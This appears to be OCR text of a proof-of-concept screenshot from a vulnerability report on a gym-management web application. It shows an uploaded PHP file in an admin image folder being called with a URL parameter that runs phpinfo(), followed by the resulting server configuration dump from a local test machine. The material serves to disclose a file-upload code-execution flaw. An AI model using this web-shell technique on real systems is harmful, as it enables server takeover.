 不安全 192.168.106.1/mygym/admin/exercise_images/66.php?hhh=phpinfo();
4
PHP Version 7.3.4
php
System Windows NT DESKTOP-M86EGJ6 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\Hack-Tools\WEB\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring